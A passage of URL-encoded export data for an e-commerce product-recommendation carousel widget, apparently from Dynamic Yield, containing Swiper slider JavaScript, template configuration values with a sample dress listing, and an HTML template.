0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data[key])%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('$%7BLarge%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('$%7BStandard%20Screen%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('$%7BTablet%7D');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('$%7BMobile%7D');%0A%20%20var%20MOBILE_PEEK_AMOUNT%20=%200.4;%0A%20%20var%20MOBILE_WITH_PEEK%20=%20ITEMS_TO_DISPLAY_MOBILE%20+%20MOBILE_PEEK_AMOUNT;%0A%20%20%0A%20%20//%20TEST:%20Try%20auto%20sizing%20for%20mobile%0A//%20%20%20var%20USE_AUTO_SLIDES_MOBILE%20=%20false;%0A%20%20%0A%20%20//%20Debug%20logging%0A//%20%20%20console.log('Slider%20config%20debug:',%20%7B%0A%20%20%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%20%20%7D%0A%20%20%0A%20%20var%20config%20=%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:%208,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20MOBILE_WITH_PEEK,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%20%20%0A%20%20return%20config;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require([url],%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20set%20up%20centered%20navigation%20arrows%0Afunction%20setupCenteredNavigation()%20%7B%0A%20%20positionArrowsAtImageCenter();%0A%20%20%0A%20%20//%20Reposition%20arrows%20on%20window%20resize%0A%20%20window.addEventListener('resize',%20positionArrowsAtImageCenter);%0A%20%20//%20Add%20a%20mutation%20observer%20to%20detect%20changes%20in%20the%20DOM%20that%20might%20affect%20arrow%20positioning%0A%20%20setupMutationObserver();%0A%7D%0A%0A//%20Function%20to%20set%20up%20a%20mutation%20observer%20for%20the%20slider%0Afunction%20setupMutationObserver()%20%7B%0A%20%20//%20Create%20a%20new%20observer%0A%20%20var%20observer%20=%20new%20MutationObserver(function(mutations)%20%7B%0A%20%20%20%20//%20Check%20if%20any%20of%20the%20mutations%20affect%20the%20slider%20or%20images%0A%20%20%20%20var%20shouldReposition%20=%20mutations.some(function(mutation)%20%7B%0A%20%20%20%20%20%20return%20mutation.target.classList.contains('dy-recommendation-product__image')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendations__slider')%20%7C%7C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.target.classList.contains('dy-recommendation-product');%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20if%20(shouldReposition)%20%7B%0A%20%20%20%20%20%20positionArrowsAtImageCenter();%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Start%20observing%20the%20slider%20container%0A%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20observer.observe(sliderContainer,%20%7B%0A%20%20%20%20%20%20childList:%20true,%0A%20%20%20%20%20%20subtree:%20true,%0A%20%20%20%20%20%20attributes:%20true,%0A%20%20%20%20%20%20attributeFilter:%20['style',%20'class']%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A%0A//%20Function%20to%20position%20arrows%20at%20the%20center%20of%20the%20images%0Afunction%20positionArrowsAtImageCenter()%20%7B%0A%20%20//%20First%20attempt%20with%20a%20short%20timeout%0A%20%20attemptPositionArrows(100);%0A%20%20%0A%20%20//%20Additional%20attempts%20with%20increasing%20timeouts%20for%20reliability%0A%20%20attemptPositionArrows(500);%0A%20%20attemptPositionArrows(1000);%0A%20%20%0A%20%20//%20Add%20load%20event%20listeners%20to%20images%20to%20ensure%20positioning%20after%20they%20load%0A%20%20var%20images%20=%20container.querySelectorAll('.dy-recommendation-product__image');%0A%20%20images.forEach(function(img)%20%7B%0A%20%20%20%20if%20(img.complete)%20%7B%0A%20%20%20%20%20%20//%20Image%20already%20loaded,%20attempt%20positioning%0A%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20//%20Add%20load%20event%20listener%0A%20%20%20%20%20%20img.addEventListener('load',%20function()%20%7B%0A%20%20%20%20%20%20%20%20attemptPositionArrows(0);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%20%20%7D);%0A%20%20%0A%20%20//%20Final%20fallback%20attempt%20after%20a%20longer%20delay%0A%20%20attemptPositionArrows(2000);%0A%7D%0A%0A//%20Helper%20function%20to%20attempt%20positioning%20arrows%0Afunction%20attemptPositionArrows(delay)%20%7B%0A%20%20setTimeout(function()%20%7B%0A%20%20%20%20var%20firstImage%20=%20container.querySelector('.dy-recommendation-product__image');%0A%20%20%20%20if%20(!firstImage)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Only%20proceed%20if%20the%20image%20has%20actual%20dimensions%0A%20%20%20%20if%20(firstImage.offsetHeight%20===%200)%20return;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20height%0A%20%20%20%20var%20imageHeight%20=%20firstImage.offsetHeight;%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20image%20container%20to%20calculate%20offset%0A%20%20%20%20var%20imageContainer%20=%20firstImage.closest('.dy-recommendation-product__image-container');%0A%20%20%20%20var%20imageTop%20=%200;%0A%20%20%20%20%0A%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20//%20Calculate%20position%20relative%20to%20the%20slider%20container%0A%20%20%20%20%20%20var%20sliderContainer%20=%20container.querySelector('.dy-recommendations__slider-conatiner');%0A%20%20%20%20%20%20if%20(sliderContainer)%20%7B%0A%20%20%20%20%20%20%20%20var%20sliderRect%20=%20sliderContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20var%20imageRect%20=%20imageContainer.getBoundingClientRect();%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Calculate%20the%20relative%20position%0A%20%20%20%20%20%20%20%20imageTop%20=%20imageRect.top%20-%20sliderRect.top;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20Calculate%20the%20center%20position%20of%20the%20image%0A%20%20%20%20var%20imageCenterPosition%20=%20imageTop%20+%20(imageHeight%20/%202);%0A%20%20%20%20%0A%20%20%20%20//%20Get%20the%20navigation%20buttons%0A%20%20%20%20var%20prevButton%20=%20container.querySelector('.dy-recommendations-slider-button--prev');%0A%20%20%20%20var%20nextButton%20=%20container.querySelector('.dy-recommendations-slider-button--next');%0A%20%20%20%20%0A%20%20%20%20//%20Set%20the%20top%20position%20of%20the%20buttons%20to%20align%20with%20the%20center%20of%20the%20image%0A%20%20%20%20if%20(prevButton)%20%7B%0A%20%20%20%20%20%20prevButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20prevButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(nextButton)%20%7B%0A%20%20%20%20%20%20nextButton.style.top%20=%20imageCenterPosition%20+%20'px';%0A%20%20%20%20%20%20nextButton.style.transform%20=%20'translateY(-50%25)';%0A%20%20%20%20%7D%0A%20%20%7D,%20delay);%0A%7D%0A%0A//%20Function%20to%20initialize%20mobile%20arrows%0Afunction%20initMobileArrows(slider)%20%7B%0A%20%20//%20Find%20the%20mobile%20arrows%20container%20that%20matches%20the%20current%20slider%20ID%0A%20%20var%20mobileArrowsContainer%20=%20document.querySelector('.mobile-title-arrows[data-slider-id=%22$%7BdyVariationId%7D%22]');%0A%20%20if%20(!mobileArrowsContainer)%20return;%0A%20%20%0A%20%20//%20Get%20the%20previous%20and%20next%20buttons%0A%20%20var%20prevButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--previous');%0A%20%20var%20nextButton%20=%20mobileArrowsContainer.querySelector('.mobile-slider-arrow--next');%0A%20%20%0A%20%20//%20Add%20click%20event%20listeners%0A%20%20if%20(prevButton)%20%7B%0A%20%20%20%20prevButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slidePrev();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20scrollRecommendationsIntoView();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20if%20(nextButton)%20%7B%0A%20%20%20%20nextButton.addEventListener('click',%20function()%20%7B%0A%20%20%20%20%20%20slider.slideNext();%0A%20%20%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%20%20%20%20%0A%20%20%20%20%20%20scrollRecommendationsIntoView();%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%0A%20%20//%20Update%20initial%20state%0A%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%0A%20%20//%20Listen%20for%20slider%20events%20to%20update%20arrow%20states%0A%20%20slider.on('slideChange',%20function()%20%7B%0A%20%20%20%20updateMobileArrowsState(slider,%20prevButton,%20nextButton);%0A%20%20%7D);%0A%7D%0A%0A//%20Function%20to%20update%20mobile%20arrows%20state%20based%20on%20slider%20position%0Afunction%20updateMobileArrowsState(slider,%20prevButton,%20nextButton)%20%7B%0A%20%20if%20(!prevButton%20%7C%7C%20!nextButton)%20return;%0A%20%20%0A%20%20//%20Check%20if%20we're%20at%20the%20beginning%20or%20end%20of%20the%20slider%0A%20%20var%20isBeginning%20=%20slider.isBeginning;%0A%20%20var%20isEnd%20=%20slider.isEnd;%0A%20%20%0A%20%20//%20Update%20previous%20button%20state%0A%20%20prevButton.setAttribute('aria-disabled',%20isBeginning);%0A%20%20%0A%20%20//%20Update%20next%20button%20state%0A%20%20nextButton.setAttribute('aria-disabled',%20isEnd);%0A%7D%0A%0A//%20Function%20to%20scroll%20recommendations%20into%20view%0Afunction%20scrollRecommendationsIntoView()%20%7B%0A%20%20if%20(container)%20%7B%0A%20%20%20%20container.scrollIntoView(%7B%20%0A%20%20%20%20%20%20behavior:%20'smooth',%20%0A%20%20%20%20%20%20block:%20'center',%0A%20%20%20%20%20%20inline:%20'nearest'%0A%20%20%20%20%7D);%0A%20%20%7D%0A%7D%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D%7D%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cs-dy.myshopify.com/products/3-4-sleeve-kimono-dress-coral%22%7D%7D%7D,%22sku%22:%7B%22value%22:%223542444081230%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223542444081230%22%7D%7D%7D,%22img_url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/products/2015-03-20_Ashley_Look_20_23515_15565.jpg%253Fv%253D1556912650%22%7D%7D%7D,%22name%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223/4%2520Sleeve%2520Kimono%2520Dress%22%7D%7D%7D,%22price%22:%7B%22value%22:%22551.6%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22551.6%22%7D%7D%7D,%22wasPrice%22:%7B%22value%22:%22%25A340.00%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A340.00%22%7D%7D%7D,%22sale%22:%7B%22value%22:%22true%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22true%22%7D%7D%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%20Color%22:%7B%22value%22:%22%25231e1e1e%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25231e1e1e%22%7D%7D%7D,%22Text%20Align%22:%7B%22value%22:%22left%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22left%22%7D%7D%7D,%22Font%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Name%20Font%20Size%22:%7B%22value%22:%2214%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2214%22%7D%7D%7D,%22Product%20Name%20Color%22:%7B%22value%22:%22%25231e1e1e%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25231e1e1e%22%7D%7D%7D,%22Product%20Price%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Product%20Price%20Font%20Size%22:%7B%22value%22:%2214%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2214%22%7D%7D%7D,%22Product%20Price%20Color%22:%7B%22value%22:%22%25231e1e1e%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25231e1e1e%22%7D%7D%7D,%22Image%20Corner%20Radius%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/14d9758bc6c55__prev-chevrons.png%22%7D%7D%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22https%253A//cdn-eu.dynamicyield.com/api/9881118/images/f79ee5cd9229__chevrons.png%22%7D%7D%7D,%22Arrow%20Height%22:%7B%22value%22:%2232%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2232%22%7D%7D%7D,%22Arrow%20Width%22:%7B%22value%22:%2232%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%2232%22%7D%7D%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22center%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221%22%7D%7D%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Infinite%20Scroll%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%22%7D%7D%7D,%22Large%20Screen%22:%7B%22value%22:%226%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%226%22%7D%7D%7D,%22Standard%20Screen%22:%7B%22value%22:%225%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%225%22%7D%7D%7D,%22Tablet%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Mobile%22:%7B%22value%22:%222%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%222%22%7D%7D%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22576%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22576%22%7D%7D%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22769%22%7D%7D%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%221024%22%7D%7D%7D,%22Autoplay%22:%7B%22value%22:%220%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%220%22%7D%7D%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%223%22%7D%7D%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%25A3%22%7D%7D%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22%252C%22%7D%7D%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:%22.%22%7D%7D%7D%7D,%22rcom%22:%7B%22Recommendation%22:%7B%22value%22:272188,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:5,%22translations%22:%7B%22DEFAULT_LANGUAGE%22:%7B%22value%22:272188,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22wasPrice%22:%22display_was_price%22,%22sale%22:%22sale%22,%22price%22:%22price%22%7D,%22numOfItems%22:5%7D%7D%7D%7D%7D","OPTI745 - PDP - PLA lite version (RECCS ELEMENT our faves/bestsellers) 🎰 - LIVE 07.10.25","OPTI745 - PDP - PLA lite version (RECCS bestsellers 🎰) - LIVE 07-10-25 ✅",".pla-reccs-our-favourites","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22reccs-widget-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Ch3%20class=%22dy-recommendations__title%20slider__header--title%22%3E$%7BTitle%7D%3C/h3%3E%0A%20%20%20%20%3C!--%20Mobile%20Pagination%20Arrows%20(Inside%20Title%20Container)%20--%3E%0A%20%20%20%20%3Cdiv%20class=%22slider__arrows%20slider__arrows--auto%20slider__arrows--force%20mobile-only-arrows%20mobile-title-arrows%22%0A%20%20%20%20%20%20data-slider-id=%22$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--previous%20mobile-slider-arrow--previous%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Previous%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%20%20%3Cbutton%20type=%22button%22%20class=%22btn%20btn--plain%20slider__arrow%20slider__arrow--next%20mobile-slider-arrow--next%22%0A%20%20%20%20%20%20%20%20tabindex=%220%22%20role=%22button%22%20aria-label=%22Next%20slide%22%20aria-disabled=%22false%22%3E%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22icon%20amplience-icon%20slider__arrow-icon%20icon--fill%22%3E%3C/div%3E%0A%20%20%20%20%20%20%3C/button%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B%23Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$D_PDP_RR$%22%20media=%22(min-width:%201280px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TL_PDP_RR$%22%20media=%22(min-width:%201024px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20srcset=%22$%7Bimg_url%7D?$TP_PDP_RR$%22%20media=%22(min-width:%20768px)%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20src=%22$%7Bimg_url%7D?$M_PDP_RR$%22%20alt=%22$%7Bname%7D%22%20class=%22dy-recommendation-product__image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%20rec_name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%20rec_price%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20data-dy-was-price=%22$%7BwasPrice%7D%22%20data-dy-sale='$%7Bsale%7D'%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7Bprice%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3C